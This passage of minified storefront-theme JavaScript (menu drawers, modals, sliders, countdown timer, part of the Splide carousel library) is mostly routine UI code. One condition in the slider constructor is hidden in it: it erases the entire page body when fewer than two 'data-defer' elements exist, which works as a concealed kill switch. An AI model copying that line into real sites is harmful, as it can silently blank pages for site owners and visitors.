990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn), .localization-form__select");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:r,behavior:"smooth"})}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1,i=0){let s=t.offsetLeft+t.clientWidth,n=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0)-i;return s<=n}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var _=Object.keys;function x(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function A(t){return i(arguments,1).forEach(function(e){x(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){x(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){g(e||_(t),function(e){delete t[e]})}function M(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?x(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tk="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),A(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tx(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",t8=tA+"Up",tM=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[t8,tB],ArrowRight:[tM,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t3=tq+"busy",t9=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:t8,Down:tM};function ey(t){return em[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):B(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=t_(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tG+":not(."+tU+")")),x({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),A(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),_()}function E(t){var i=tX.concat("style");e(v),V(h,g),V(o,m),M([o,r],i),M(h,t?i:["style",tz])}function _(){V(h,g),V(o,m),g=B(t1),m=B(tV),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return A(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,_),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=t_(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function _(){p.forEach(function(t,e){A(t,e,-1)})}function x(){B(function(t){t.destroy()}),e(C)}function A(t,e,n){var o=function t(e,i,n,o){var r,a=t_(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=k(o,"."+tj);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,tz)}function x(){r||A()}function A(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],A),l(tE,_),v&&l(th,x)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:A,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function B(t,e){w(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){_(),a(tv,x),a(tv,_)},destroy:x,update:function t(){B(function(t){t.update()})},register:A,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(u(t)&&(t=R(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=t_(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":_())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:_():k()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function _(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function x(){return N(y)[f("width")]}function A(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return w(e.length-1)-w(0)+A(0,t)}function M(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>x()}return{mount:function t(){var e,i;E(),u(window,"resize 